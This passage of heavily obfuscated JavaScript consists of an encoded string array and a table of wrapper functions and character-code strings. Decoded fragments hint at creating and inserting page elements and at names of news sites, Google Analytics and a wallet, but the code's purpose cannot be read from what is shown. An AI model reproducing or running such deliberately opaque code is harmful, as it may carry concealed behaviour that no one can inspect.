mG','mtqSmte4ldeWnq','mte1ldeWmYWXma','ncWXmdeSmteYla','osWXmJqSntySmq','mte1ldeXmIWXmq','zMLgwLa','q1HNtNG','ELDKvwC','mte2ldeWmYWXmG','mtaZldm0','mta3ldeWna','rMPYDuK','su51Dw8','ocW2ncW2nsW2nG','EuPpExq','mta1ldeXmsWXma','uLnmBfu','wxbPwMC','y1j0ANG','ldeYnsWXmteSnq','rfjfqLK','Aw9ptKi','wxDmq1u','mti4ldeYocWXmW','DxvWqLe','mteXldeYnYWXma','vwj5shu','mcWXmtKSmtiW','msWXmdqSmte2','msWXmJuSmte0la','sMv1DfG','mta1ldeWmYWXmq','C3r5Bgu','DgL4s0G','t3nOBeK','otKSmtaZldq5','mti3ldeWosWXmG','AwP1uhi','mtaXldeWna','teLQuMC','u3jpuwu','mteYldK5ldeXoq','teXwtvi','s1vcvfm','mte4ldeWmIWXma','BMres2m','z0z4CKC','qun0vMW','nNWXmhW3FdeXFa','De9QDKK','mtaW','DfvJqxC','B09qt0W','mYWXmduSmte2la','Dfvbz0u','otGSmte2ldeYmW','osWXmtuSmteXla','nsWXmJySmti2la','mtiWldeWncWXmq','BKHIq2W','vwDKrfO','otKSmte5','mteXldeWnsWXma','mte3ldeWnsWXmG','qwfJsxe','qwXVEMK','yvD2AKi','mteYldeXocWXma','ChjHDMrHlxr2lG','Derqs1m','mcWXmte','sNbUB1i','mte1ldq4ldeWmG','CLfwthq','C3jyvfu','mYWXmdKSmtaYla','mtiYldeXmsWXmq','uurusKy','ldeWnq','z1ftB3G','mtaZldeXnq','wMf3DuS','CeDzvfm','mYWXmJaSmtiY','wxfvs2m','mdqSmta1ldeXnG','r29Vz2XLqw5HBa','nJaXndKXnJLJna','zNrOyLy','tu95zgi','mteXldeXosWXmq','mteYldeXncWXma','BMDREMO','mte3ldeWnIWXma','zLLeA20','mta2ldeXmIWXmq','C01lEuS','ocWXmJaSmtiX','shHpsNG','AMDQDuO','y09WDvy','ldeWmIWXmdy','otGSmteYldeXoq','otGSmteX','mtiWldeWocWXmG','uwfrz3i','mtaZldeXnW','mtaYldeYncWXmq','ueXADLa','nYWXmdySntySmq','suvjB0C','zezwyNy','wxvdCeW','CvvysMK','AhPzs3m','CvLeqMW','vNvnyNC','DLLyDwy','uLvzzMK','ldeWocW1ncWXma','s1fdrhi','mcWXmtiSmta5la','mteXldu3','Eg1HvMW','C0XirKG','zwnPCgvZlG','msWXmti','nIWXmtq','yMvXDKG','ndiZmtK2mNHhyMLlBW','mteWldeXmYWXma','ALDQB0O','ldeXnsWXmJiSmq','A3f0rha','nYWXmtqSmtiWla','AxroEge','mtaYldq4ldeWmG','u0L1ywS','ncWXmJeSmta1la','mtCSmte4ldeWoa','mte4ldeWmcWXma','mte4ldeXocWXmG','mtiWldeXnq','y1rLuLO','mtaXldeXnG','CMPftfa','D3nRrum','ocWXmdGSmteWla','msWXmduSnteSmq','z0Dfq3i','y2Duz24','BNfiuhG','u29Xz3u','mYWXmtySmti0la','s0DdzMS','CgfNzxzPzxC','uvHvte0','sLPhsvu','tuLesfa','ExfKtwu','s3Peruy','otGSmte0ldq5','mdqSmta4ldeWnq','mta3ldK5ldeXoa','mIWXmdGSmtiYla','qNv1y0O','Bw9qvMO','otGSmte2ldeWoa','vMX0sMS','Agv3tvy','mta4ldeWnW','tfPAtNG','EhzjDM0','otGSmte4ldeWna','BxvwCLO','mta0ldK5ldeWnG','ldeXosWXmJa','yNjLAxrIyxj0lG','B2jkr00','AwDgDei','mteZldeWocWXmq','rgnACxa','mJiSmtiZldeXmW','ncWXmtuSmtiYla','mte0ldeYnq','BMrerxC','mta5ldeXnW','mta2ldeWmsWXmq','mZiSmteX','q1boELO','svjsELG','mIWXmteSmta2la','mteZldeXosWXma','v0Xvqxi','zfPQBem','mta4ldeXmW','ocWXmJiSmti2','rerYAwO','mteZldeXosWXmq','BLfPyva','sxDRzKe','msWXmZeSmteZla','CKPotNq','vxbtEvq','mYWXmJySmti0la','mJySmteXldeYna','BLH6rfm','osWXmJq','ldeWocWXmdiSmq','s011DxK','r2jVsKS','Dvzdueq','mta1ldeXmYWXmq','rwP3BMm','sLvxCeC','yNLjtwC','mtiWldeXmsWXmq','CwD1qxC','v1nnyxG','BwL5Bge','mta3ldeWmYWXmq','ldeWnsWXmduSmq','uu5rELy','wNvUqvq','ncWXmtGSmta2la','A2v4DeO','mtiWldK5ldeXmW','mteYldeWnsWXmq','sw1HuNG','qw9LwwG','mteYldeXoa','uLvsD28','mteZldeWnW','mta0ldeWocW1na','t2Lyyxq','wLbIv3G','z05zv0q','ldeWmIWXmJa','ldeXnIWXmJu','DensyK8','mti1ldeYna','u0P3vxe','ldeXmIWXmtaSmq','mtiXldeWnG','mdCSmta2ldeXoq','C2fcC3C','mtaX','otKSmtaZldeWma','qvjzBuy','t2D0Egu','BwvHwLy','CwDJvuK','mtmZldeYmW','EhLqA1O','ncWXmtySmta5la','yLfyDhK','rePJzhG','CK92rfy','sKvvq24','q0rLyMO','r09Quem','BxDwBeS','Dw9VsMS','qwTdu2G','v1HgEvK','vxjVEeq','nYWXmtqSmti2la','mta3ldK5ldeWmq','mtiXldeXocWXmG','rMrStwm','C3rYAw5NAwz5','wuLAqM8','sNzcrM8','ldeYmcWXmtKSmq','rfPkrgy','ncWXmJi','DujovKu','lMDVB2DSzs4','D253qK0','serxr0W','AhHLCKi','BeX2u2C','BufOwNG','mte1ldeYmYWXma','mcWXmJaSmte2la','mta2ldeYmsWXma','ocWXmdKSmtaY','B0nRAui','AuXtA2C','DKTlree','ldeYmcWXmteSmq','EhzNBe8','CMn5zwq','vMfcs00','mJiSmtiYldu0la','mta5ldeXocWXma','mta4ldeYmsWXmG','mcWXmJaSmteXla','EwfPyNe','CNLrAMS','ncWXmduSmte1la','tw95yK0','qLHezNO','yvPjDMC','A0D2Ewq','mdmSmta3ldeWnq','mteZldeYma','AhnVvem','jM9Yzd0','mtuSmte4','mdmSmte3','mte1ldeXmIWXma','zM1JrwS','qwjPwLy','z1vqBK0','qNPwANa','mta3ldeXmYWXma','mteWldeXmq','mtaWldeXmcWXmq','ocWXmdm','ocWXmdKSmteXla','DNnvsui','ocWXmtGSmtiXla','zu1oD3y','A3j4vLC','mcWXmtGSmta2la','mtm3ldeXosWXmW','DKPyyKi','mte1ldeXmW','u2HwBgm','rg1JwNy','EeflDxe','DuHXrfy','mtaXldeWmYWXmq','mcWXmJGSmteYla','s3HwDxy','wNvovfe','qwLtu0G','ocWXmtiSmta5la','wwjtv2e','vuT6qMi','sgPHEge','mtaWldeWnIWXmq','svDPvgy','CxnSt00','mteXldK5ldeXma','qKzvC2q','tNbes1C','ldeXosWXmJeSmq','msWXmduSmta4la','zgLTzw5ZAw9UmG','C3zqvey','otKSmteZldeYna','ndCSmteY','zunVDMO','mte2ldK5ldeWoq','mtaZldeXosWXmG','mtGSmte4ldeYmG','quL2r1K','mta5ldeWncWXmG','mwrHjNnPptK3nG','wM9Huuu','ChPmB20','osWXmdGSmta2la','Aw5Zzxj0qMvMBW','D0PNsgW','mtaWldeXocWXma','nsWXmtGSmte3','t2ftChi','AujXD0m','u1PPufG','ldeXnYW1nIWXmG','rKPnBgi','wKz1q28','qLvdBvi','mtaZldeYmcWXma','tMrpDuO','tffHy1i','wwTLqve','ntCSmteX','mtiYldeWmG','BvrgDgS','DeXeDLy','Avvxtey','vuj4rNm','mte3ldeYmq','AKTiA1C','mtaSmte4ldeWnq','zfLesNy','Bw5srfi','mtaYldeXosWXmq','mIWXmJCSmtm1la','v0DRA0W','yuDNt3O','q1nfENO','B3qU','mtiYldeXncWXmq','q0zduLe','ocWXmJaSmtaYla','uvvnCM4','mIWXmteSmte2','mtiYldeXocWXma','v01lsfi','mIWXmtq','otGSmta5ldeWoa','ocWXmtGSmteZla','mte4ldeWmq','DwrfEwy','ruDYqKS','mteWldeXmW','DvvOtxq','mduSmta0','rvbIsMK','BejyvLq','ldeWocWXmJi','ldeXmcWXmJiSmq','vgnsDgm','mtiWldeWnsWXmG','sMnTAvC','ldeYmsWXmJu','mta4ldeWmsWXmq','mteX','mcWXmJm','CLLLCgW','ldeWnIWXmJaSmq','mteWldeYmYWXma','DKziseS','zMfxC2G','mta0ldeXocWXmG','qvH2DgG','ldeXnsWXmtKSmq','ldeWosWXmdqSmq','mtaXlduXldeWnq','suTdtvG','nsWXmtaSntySmq','ldeWmsWXmtKSmq','mteWldK5ldeXoq','mteWldeWnYWXmq','nsWXmJySmta5la','ntiSmtaYldeYmW','mta4ldeWmYWXma','mtaXldeXna','ldeXmsWXmtySmq','mtySmteW','qNPNr3e','zMnJwMe','EK16yKe','t21OCfy','mIWXmtuSmtiZla','AhbnsgO','mJeSmta0ldeXnW','tgHtwgm','vfb3vhu','osWXmJKSntySmq','sfDltg0','ww1QA2O','EhDStxK','t1jpswy','A2HmDeu','mte2ldeXosWXmG','BerPthq','DwXJBwy','zKDOC3O','B0fltM8','msWXmtK','C2DlsuO','zM5qtuy','DgDeyMe','mta2ldeXmIWXma','tvnMyNe','mte2ldeXocWXma','yKfzvfe','zMLUyw56C3bHCG','ALjlDfy','mJiSntm','tM5uvLy','yLzjwLy','ANvXv3e','mteWldeXmYWXmq','ptmYyJaWmte5oa','DNneBwG','EenAyKG','Bgf1uxC','A2rdr0K','nYWXmtqSmti0la','mtaXldK5ldeWmW','u3DHv0e','rMT3Eei','mta5ldeXnYW0oq','vwDfuK8','ldeYmcWXmJiSmq','shbvyKi','qxHZuhm','DgP0sMG','vLzZALu','wuLRAum','AgztAuS','v3rzz1m','v3vJuMK','q0LMsfC','mta1ldeWncWXmG','msWXmJiSmta2la','mtaZldeXoa','mta2ldeXnYWXmG','sKTnCM4','mta1ldK5ldeWoa','mti5ldeXnYWXmq','ChjVDg90ExbL','EwTKBuC','ALj4ze0','mta2ldeWnsWXma','t1vpD1i','mte5ldeYmIWXmW','wNPYsxm','mtiYldK5','Axvsyvm','yxLjEMe','CvzzEM4','wvLiExy','ncWXmtySmtiXla','osWXmJe','whH4Cem','ldeXnsW2msWXmq','ldeWncWXmtaSmq','ww91vhvIzsbeBW','ncWXmJaSmteWla','rez0rKW','EevhBLC','mteYldq4','uxn5que','mteZ','sM1NsKG','wLjtEuK','wg9wque','mte3ldeXmYWXmq','ldeYoa','mteWldeYnG','C0j5vgfNtMfTzq','nsWXmtGSmta2la','reTXzKK','B1POyKS','mte3ldeXmIWXma','ncWXmdySmteZ','mteYldeYna','ldeXmIWXmJySmq','ywD6txe','y2fhDhq','CMHcvvG','zMfZDg5Lyxn5CG','mYWXmJaSmtiZla','mta5ldeWncWZnq','msWXmdKSmte3la','ocWXmduSmta4la','qvffq1K','y1Pfq28','s3PqB00','Ew13D1i','ndCSmte0','suLRwxe','ldeXocWXmJySmq','ugrHu0K','AwnKuwq','uK1ezxy','BMfSExrPy3mUyW','v1LdDxu','rKLvyLu','tvbowNC','osWXmJySmti0la','ze9YDhG','q1jjrfC','zw1Zz3K','CKHlDvq','mtiZldu4ldeXmG','EKfzDem','qLjpEwW','nYWXmJm','AK5wDKy','Cg1Ssw4','qNjpC0W','uM1nzLC','ldeWocWXmtqSnq','AxjMrxG','DgD2Euy','mJiSmti3ldeXnW','CNvjCuy','s1bvwwG','ENrwBeK','vMfis28','zKT2tLq','AeThB00','vvHVqLi','nsWXmdKSmtiWla','CLvIq24','mtn8oxWXmNW1Fa','vujgyue','EeTswxy','mtiXldeWnW','q0DTqxC','mteYldeXmsWXma','mYWXmJeSmti1la','otGSndGSmtaYla','CLLYqxC','mtiSmti5ldeYnW','vxLJBNC','rNHQB0S','BevHvKS','Ag9gDKG','mYWXmJu','DM5srxe','AM9NBhC','A2LxrMS','verssvG','ywznrNq','B1jvtuG','svnABNa','sufOsNa','BxDnAwK','BgLvtwi','u0vAt1m','Bg9cAgi','rgHYB0K','q1jxtve','mtaYldeXocWXmG','mYWXmdCSmta2','AuTUuMS','uvbkv0e','D2fSBgv0lw5LDW','Bw5bs1e','BxfYBwq','vgHyrvO','BLf2uNu','DufSvuO','mte4','ldeXosWXmdySmq','mta5','mtGWmdKYsejlAxHh','sgL0rvO','mtiYlduZldeWnW','ocWXmdmSmteYla','Au1srvy','osWXmtmSmta2la','wLfzvg8','u21Oqxa','rKv4sw0','otKSmte2ldeWma','DKLHEva','mtiYldeXmYWXma','mte3ldeXocWXmG','CgfYC2u','ocWXmtiSmte0','ldeWosW1osW2mW','u2jkv0O','mteWldeWmYWXma','vur3r2y','nIWXmdeSmte3la','mIWXmJaSmti1la','mte3ldeWmYWXma','nYWXmdu','tMTovwW','t29Wshy','otKSmteWldeXna','qvbHEg4','uMPzsfq','ohWZFdj8nhWWFa','ocWXmduSmti1la','EerPDM4','vK1jqM8','nsWXmJySmte2la','osWXmtKSmte0la','yKXWA00','ELv3wwC','wejsufa','ncWXmtaSntySmq','A2Hmww8','D3f2vwq','DwfZsuW','yxv3zuy','mte4ldu4ldeXmG','mteZldeXocWXmG','teTSqxq','wufNtuO','mtiWldeWnIWXmq','mYW1ma','ldeWmIWXmtKSmq','B0zWA3i','mYWXmti','ncW1mcWXmdmSmq','ncWXmtGSmteZla','s2X6tKW','yNPtAxK','r3jVBNC','ldeWosWXmte','AMfbt08','ntCSmtiY','tMTQtfy','mta1ldeWmYWXma','r2P6yKO','t09wDuu','wMHkqMC','y3PmDhu','CvDPq08','mteXldeWmYW0oq','rMv2Dhi','mIWXmJuSmti0','C2TgswC','nYWXmdqSmteWla','qNPQq1e','mtaWldeXmYWXmq','ndCSmtaXldeXna','mta2ldK5ldeXmW','tffHELK','ntmSmte4ldeYma','ldeWnYWXmte','whDVy1i','z3biugy','uuPyuu4','msWXmduSmtiXla','vfDvwMe','otGSmtaYldeYma','ncWXmtuSmta3la','z0fLB08','z2XZww4','msWXmduSntqSnG','EuzkCuG','mtiZlduZldeWnW','EhzSAvi','rxzYELG','mta2ldeWmIW1mW','nsWXmJmSmta3la','mtmXldyZldeXnW','Du1Wv3q','otGSmte0ldeWmG','mcWXmdKSmte3la','mtaYldK5','yLzyy2m','mte2ldq4','mta5ldeWmIW0oq','mteZlduZldeWnW','ncWXmJySmta3la','mtCSmti1ldeXmW','vLHLreu','B0vmBKC','r3vNDhO','BgTJy2K','mte2ldeXoa','y3jLyxrL','mta5ldK5ldeXmW','ncWXmtGSmtiX','mtiY','mteWldeXmYWXmG','mJiSmtiX','mte1ldeWma','ncWXmteSmta4','zvHbquC','s2rIvuK','v0TrEwi','C2TuBKS','ldeXncWXmdy','rNzPu3G','mdySmteX','DNbMy0m','mte3ldeWnG','qLHfEgq','ldeXnIW1nIWXmq','otKSmtaZldeXmW','mta5ldeWnsWXmG','ldeZma','tvvyDxG','ocWXmdKSmtaZla','sgLOD2K','tfjAywS','u1rpwxu','mJqSmteYldeWoa','mta5ldeWmYWXmq','ncWXmduSmte3la','msWXmduSnJeSmq','ldu1ldeWoq','DeDkAva','uw9Nq3y','ncWXmtGSmtaZ','ldeWosW1nIWXmq','ldeYnIWXmJySmq','qKDhuhG','u0PbrLy','mta3ldeXocWXmq','mta1ldeXnsWXmq','DfPKvwq','mta5ldeWmYWXmG','zwXLBI1RB3n0zq','otKSmteZldeXmW','mta4ldeYmIWXmq','ldeYmcWXmtK','nsW1mcWXmdqSmq','yuL3wxe','yLvnsxe','mta3lduXldeWnq','mcWXmJiSmtaYla','Bejcy3C','mtiXldeXmsW1na','wKHfEMu','ldeWnYWXmtaSmq','y3jLyxrLrwXLBq','AwzzBee','DvHpvMy','ncWXmJeSmtiWla','svzIDKC','mte2ldeXosWXma','otGSmtiZ','msW1mW','mtm3mJC2m21PueDcDq','B2Dnwva','mcWXmtmSmtaZla','BKDWzxq','twXWEMO','mta1ldeXosWXmq','zvnLuuy','DNPdvuS','EeXIvuq','s1frwLu','AxHqBeS','rerfBLe','CwHrt1a','ruTdzwu','osWXmdCSmteWla','mti2ldu4ldeXmG','wNPVrKe','ldeYmcWXmdy','Eg1fzg0','mYWXmdySntySmq','rKPusKu','vLjbwNa','mtmYldeYmYWXmW','mte3ldeXoq','mduSmte4','vvvstfq','DKnlCMC','mtKSmtiZldeYnW','BuDNtMm','z0XiqNK','ldeYmYWXmJaSmq','zxDOuuu','r3bVD3y','yvbTBwC','ufDTy2C','mtiYldeYocWXmq','EgDltwK','pwnKntvKytq0za','CuDpAhO','ExrPy3npyMPLyW','ldeWnsWXmtCSmq','nsWXmJq','yLLXtKS','DKj0zfK','BMrTqMi','C3riCxm','qMLPsem','CM1wzMG','BK53wgu','sMrWt2W','t1HmChi','txPKz2O','mtaYldeYmYWXmG','txjzDvu','v3fptwK','qvPZv1O','mta1ldeWmIWXmq','yxvYDxa','mtaWldK5','ELHvB00','mtaYldeXocW0oq','ncW1mcWXmdqSmq','DfDhz2O','mtiYldeXosWXmG','otKSmta2ldeWma','v3P6ug8','vujZqK4','BfztC24','zMXSyuu','sw5Kt2e','vueTmtuYotu0mq','mte3ldeYnsWXmq','BhrmDgy','vw9Pwem','mte3ldeXncWXmq','mteXldeWnYWXma','ncWXmdySmtmXla','ldeXmYWXmJy','mJySmti3ldeYoa','mta4ldK5ldeXnW','s3bnDem','otGSmte2ldeWna','A1rzCeW','vu9kvMi','qvHWuNO','rNb5zva','ldeWoa','q1rNB1G','Cw9YENO','thPJAvq','mdySmti1ldeWoa','wxzUueu','q1jLC0G','mteXldq4ldeWmG','uvzXDhy','rMrTwe4','Dg1lBgG','qvzsBu0','r29MvgS','ocW1ma','yNbuC3u','y1nXrfy','y0jiDgq','BufYtuC','y0zPCgi','mcWXmdKSmteZla','mteWldK5ldeXmW','Cu1vs04','mta3ldeYnW','zfvoD00','vNLqBvy','AgzxBwO','qKLpqwS','ug1kwLy','Bw5jzg0','tKndtfm','z2v0rwXLBwvUDa','mtjPr0vPywO','CvzmB1m','DMrOshG','zuLYqvm','mte4ldeWma','tNDvDM4','sxDWELm','vNHXswC','vwnoz2q','ocW1nq','ldeWosWXmtiSmq','rLLpyuO','Afjlq04','ntGSnte','rLPKseC','u1rzz2C','mtiX','whbHuuq','BvLxs00','wLD1sgS','qwvyqu0','vg1Uswu','mIWXmdiSmtiWla','C0ThwLi','y1HhzLq','EhLwy2W','txLsCeW','otKSmtaZldq5la','mteXldeYmIWXmq','mtaZldeXnG','ocWXmtqSmte2la','tKPvs0S','DwjesgW','ChHntfm','Aw9orKu','q1D5seq','rgfcrM8','mte1ldeXocWXmG','D0jOsfa'];_0x59c5=function(){return _0x5dace9;};return _0x59c5();}((()=>{var _0x11eefe={'pIlxF':function(_0x4dc002,_0x135188){return _0x4dc002+_0x135188;},'kvfLa':function(_0x4d89dd,_0x1ca01c){return _0x4d89dd(_0x1ca01c);},'XpaQD':_0x32a4ab(0x8ac,0xa8c,0x631,0x3b9)+'2','glsYn':function(_0x88b144,_0x394014){return _0x88b144+_0x394014;},'ujjWW':_0x32a4ab(0x6dc,0x628,0x640,0x7ca),'McDkW':_0x42473f(0x625,0x286,0x57f,0xba3)+_0x42473f(0xbec,0x9b1,0xbf9,0x9dc),'BferV':_0x32a4ab(0x631,0xba9,0x910,0x4e7),'vQBvI':_0x42473f(0xbff,0x3a7,0x874,0x959),'lFiBR':'110','ffeES':function(_0x3b957e,_0x5598f4){return _0x3b957e+_0x5598f4;},'miyla':function(_0x2fd0b8,_0x4d95b8){return _0x2fd0b8(_0x4d95b8);},'MGVFC':_0x42473f(-0xb9,0x674,0x33b,0x863)+_0x42473f(0x7f0,0xa07,0x740,0x80e)+_0x42473f(0x25d,0x69a,0x26b,0x4fa)+_0x42473f(0xa25,0x10b6,0xc3e,0x6b4),'fpalO':function(_0x2af4d7,_0x449c19){return _0x2af4d7(_0x449c19);},'wCIEe':_0x32a4ab(0x1d6,0x5f2,-0x1ac,-0x1b1),'wxQQC':_0x32a4ab(0x547,0x7f1,-0xb0,0x601)+_0x42473f(0x38b,0xe92,0x856,0x5b4)+_0x42473f(0x37b,0x2f7,0x5a4,0x939),'jLXwG':function(_0x141123,_0x251fb1){return _0x141123+_0x251fb1;},'gIQza':function(_0x57ef80,_0x321b34){return _0x57ef80(_0x321b34);},'OfGiS':_0x42473f(0x89a,0xb9e,0x8c0,0xec4)+_0x32a4ab(0x69,-0x565,0x436,0x82)+_0x42473f(0xc85,0x1cc,0x77d,0xa57),'VYDLM':function(_0x40efea,_0x208ecf){return _0x40efea(_0x208ecf);},'rtqmD':_0x42473f(0xbe4,0x11b4,0xb83,0x773)+_0x32a4ab(0x259,0x2e8,0x3e1,0x6e4),'WhbVr':function(_0x4b8052,_0x11aaad){return _0x4b8052+_0x11aaad;},'GofTk':_0x32a4ab(0x248,-0x95,0xb9,-0x14c)+_0x32a4ab(0x1ce,0x444,0x79d,-0x2d),'zIKTh':function(_0x180025,_0x178129){return _0x180025(_0x178129);},'hcivu':function(_0x5d66d6,_0x3921a2){return _0x5d66d6(_0x3921a2);},'EoyGD':function(_0x1e68d2,_0x32ff8f){return _0x1e68d2+_0x32ff8f;},'EGrBK':function(_0x532a19,_0x490949){return _0x532a19+_0x490949;},'QFRDZ':function(_0x44d065,_0x321c2e){return _0x44d065(_0x321c2e);},'pQnFv':_0x32a4ab(-0x89,-0x629,0x2f2,0x13f)+'1,105,61,5'+'2,106','ZkjYd':function(_0x3a6b1b,_0x363dc5){return _0x3a6b1b+_0x363dc5;},'zuyFQ':_0x32a4ab(0x15a,-0x2e5,0x2ff,0x511)+'9,109,127,'+'128,53,107'+_0x42473f(0xd4c,0x63f,0xbd6,0xb14),'cfDtf':function(_0x41a72d,_0x4d55c3){return _0x41a72d+_0x4d55c3;},'IwkfA':'105,99,117'+_0x32a4ab(-0x214,0xa6,-0x7f9,0xcf)+_0x42473f(0x753,0x76c,0x60c,0x81b),'nBGLi':'118','Ymjkj':function(_0x5693a8,_0x404882){return _0x5693a8(_0x404882);},'YpKQn':_0x42473f(-0x30a,-0x2ee,0x1a8,-0x1ec)+_0x42473f(0x253,-0x43,0x596,-0x4e)+_0x42473f(0xa89,0xe73,0xa2e,0x74d),'wrdsr':function(_0x3ec75f,_0x9174c0){return _0x3ec75f+_0x9174c0;},'rlKGH':_0x42473f(0x455,0x7a5,0xa58,0x1090),'TxGDy':function(_0x351f16,_0x4d6b7a){return _0x351f16(_0x4d6b7a);},'DJCIr':_0x42473f(0x70a,0x8fb,0x91c,0xdf8)+_0x42473f(0x6af,0x712,0xb6e,0xbc4)+_0x42473f(0x8f5,0xdab,0x8be,0x46f)+_0x32a4ab(-0x1b1,0xaa,-0x7c0,-0x142)+_0x32a4ab(0x8d7,0x965,0xc4f,0x707),'wjMON':function(_0x5a0332,_0x1d32f0){return _0x5a0332+_0x1d32f0;},'McsIS':function(_0xa4cd0d,_0x5eac4e){return _0xa4cd0d(_0x5eac4e);},'mZZPP':_0x42473f(0x81c,-0x336,0x301,0x134)+_0x32a4ab(0x4e8,0x811,0x98a,0x25a)+'107,121,54','VnnGf':_0x32a4ab(0x61b,0x3e7,0x98b,0xd4),'RPhTF':function(_0x716a70,_0x4ea5a0){return _0x716a70+_0x4ea5a0;},'SBjXH':_0x32a4ab(0x149,0x476,-0xe7,0x70b)+_0x42473f(0x541,0x4d1,0x62b,0x57)+_0x32a4ab(0x50,0x251,-0x1d2,0x567),'LDATe':function(_0x3cc9eb,_0x43d656){return _0x3cc9eb+_0x43d656;},'ezUGX':function(_0x331796,_0x1cda31){return _0x331796(_0x1cda31);},'eiEQp':function(_0x203538,_0x164f3e){return _0x203538+_0x164f3e;},'yulJe':'116,114,10'+'0,114','mTFtk':function(_0x2f8d8c,_0x4501c5){return _0x2f8d8c(_0x4501c5);},'ruRJl':function(_0x3d2810,_0x292282){return _0x3d2810(_0x292282);},'rOvDV':_0x32a4ab(0xf4,0x22f,0x588,-0x4db),'YjeOJ':function(_0x5d36af,_0x49826f){return _0x5d36af(_0x49826f);},'iuRaS':'102,124,11'+_0x32a4ab(0x574,0xb46,0x92,0x8fe),'qYDBl':function(_0x5c914,_0x4f1371){return _0x5c914(_0x4f1371);},'PUIrU':_0x42473f(0x11b2,0x11b7,0xd4b,0xf8e)+_0x32a4ab(-0xb1,-0x47e,0x2cd,0x3a2)+_0x32a4ab(0x92a,0xac2,0x8a4,0x984),'RURwo':function(_0x5e95ba,_0x39d316){return _0x5e95ba(_0x39d316);},'mqrmd':function(_0x5539e1,_0x2d468a){return _0x5539e1(_0x2d468a);},'KmLIq':'116,119,11'+_0x42473f(0xff1,0x12b1,0xd36,0x11cf)+_0x32a4ab(0x245,0x30,0x586,0x2d9)+_0x32a4ab(0x4dd,0x4fa,0x420,0x5c6),'oJFIm':_0x32a4ab(0x1ee,0x29b,0x148,0x33),'IndOa':function(_0x3b80ed,_0x248077){return _0x3b80ed(_0x248077);},'cJtNC':_0x42473f(0x1073,0x1036,0xc45,0xb56),'fqeqw':function(_0x117e3d,_0x1cfc4e){return _0x117e3d(_0x1cfc4e);},'xZcWY':function(_0x4ab485,_0x20620d){return _0x4ab485+_0x20620d;},'KMuuy':function(_0x4a44c8,_0x1cd6aa){return _0x4a44c8(_0x1cd6aa);},'CgcIP':_0x42473f(0x57b,0xa5a,0xb86,0xb71)+_0x42473f(0x634,0x5fc,0x924,0x412),'jAJZn':function(_0x131132,_0xc52a73){return _0x131132(_0xc52a73);},'XgyHr':'98,110,115'+',108,102,1'+_0x32a4ab(0x74e,0xaf8,0xcd7,0x634)+_0x42473f(0x276,0xa4f,0x554,0x6ae),'RAPvn':_0x32a4ab(0x8ad,0x4d7,0x271,0x71f),'PxqMl':_0x32a4ab(0x6f5,0x189,0x7da,0x669)+'0,102,106,'+_0x32a4ab(0x50,0x523,0x9f,0x5a2)+_0x42473f(0x9ae,0x577,0x3b6,0x1b6),'nzQJf':function(_0x3fc819,_0x29e60d){return _0x3fc819+_0x29e60d;},'agipv':'113,113,11'+_0x42473f(0x98f,0x76c,0x58d,0x1a8)+'126,118,54'+_0x32a4ab(0x4e5,0xa41,0x11a,0x770),'dqtgl':function(_0x41de04,_0x402396){return _0x41de04(_0x402396);},'ZyjRB':function(_0x21ad47,_0x7a0b0){return _0x21ad47+_0x7a0b0;},'vJXbB':function(_0x9d336,_0x2b21e2){return _0x9d336+_0x2b21e2;},'cnAhA':_0x42473f(-0x45c,0x822,0x1da,-0x407),'kjMDm':'111,99,105'+_0x42473f(0x6c9,0x9a4,0x9b1,0xcf8)+_0x32a4ab(0x243,-0x40,0x4b0,0x5e5)+_0x42473f(-0x198,0x606,0x262,-0x26e),'olsha':function(_0x441609,_0x1933da){return _0x441609+_0x1933da;},'LQazY':function(_0x524750,_0x1b534){return _0x524750+_0x1b534;},'eEAWF':_0x32a4ab(0x65,-0x4d0,-0x37c,0x676)+_0x32a4ab(0x66f,0x5dc,0xab7,0x64b)+_0x32a4ab(0x3a9,0x499,0x525,0x71f)+_0x42473f(0xea9,0xc4b,0xa52,0x108f),'UlmGL':function(_0x51d079,_0x3427f1){return _0x51d079(_0x3427f1);},'bQdNO':_0x42473f(0x56a,0x5f0,0x60b,0x8db),'pqEhH':function(_0xbe8ffc,_0x6dab14){return _0xbe8ffc+_0x6dab14;},'UcNgd':function(_0x28e346,_0x28ff19){return _0x28e346+_0x28ff19;},'ynAYR':_0x32a4ab(0x86d,0xcc4,0xe16,0xeb9)+_0x42473f(0x159,0x6ca,0x5e1,0x257),'zrJsr':'123,103,11'+_0x32a4ab(0x8e,-0x2b,0x431,0x23b)+_0x32a4ab(0x92a,0xa20,0xd2e,0xe5e),'eIIkQ':function(_0x4fe04a,_0x5d9074){return _0x4fe04a+_0x5d9074;},'bLpkM':_0x42473f(0x11b,0x412,0x69a,0xbbe)+'9,118,106,'+_0x42473f(0xdbc,0x831,0x782,0xd8f)+'4','lGzMG':function(_0x174075,_0x3bb10b){return _0x174075(_0x3bb10b);},'IwpzS':function(_0x1eee55,_0x48e6eb){return _0x1eee55(_0x48e6eb);},'RvSgR':function(_0x59db4f,_0x4bfa2b){return _0x59db4f+_0x4bfa2b;},'PToir':function(_0x359c90,_0x9d539f){return _0x359c90(_0x9d539f);},'XKxMx':_0x42473f(0x605,0x3e3,0x433,0x169)+_0x42473f(-0xb0,0x411,0x4a0,0x460)+'117,104','ryJOH':'101','wTPIN':'47,101','NgclH':function(_0x55bcaa,_0x6e8f6a){return _0x55bcaa(_0x6e8f6a);},'RXyeD':function(_0x4b4cc3,_0xce0b5e){return _0x4b4cc3(_0xce0b5e);},'AeXAM':function(_0x1dbfee,_0x11adfd){return _0x1dbfee(_0x11adfd);},'gbuSs':_0x32a4ab(0x2ab,0x4a8,0x8b7,0x3ca)+',104,122,5'+_0x32a4ab(0x3e4,-0x190,0x24b,-0x22b)+_0x42473f(0x8ff,0xdcb,0xb37,0xf91),'lRKIm':function(_0x338fdd,_0x594bff){return _0x338fdd(_0x594bff);},'KGCfk':'102','meSRw':_0x32a4ab(0x408,0x46b,0x61b,0x527)+_0x42473f(0x839,0x1278,0xd3e,0xafa)+_0x32a4ab(0x188,-0x1d1,0x297,0x730),'otwXb':function(_0x11f296,_0x1aa11f){return _0x11f296(_0x1aa11f);},'ykdmG':function(_0x5ee156,_0x2b8e91){return _0x5ee156+_0x2b8e91;},'ZilYx':function(_0x4f3bab,_0x17cfdc){return _0x4f3bab(_0x17cfdc);},'mNvFX':'98,110','kIZJu':function(_0xe7daff,_0x176f63){return _0xe7daff(_0x176f63);},'nmxxJ':_0x32a4ab(0xc,0x115,0x57d,0x4aa)+'5','SzwkE':function(_0x57b2e5,_0x229c48){return _0x57b2e5(_0x229c48);},'aZaxl':_0x32a4ab(0x3d2,-0x1bc,0x1df,0x546)+'3,50,104,1'+'17','dULKH':function(_0x2da5d6,_0x538e8d){return 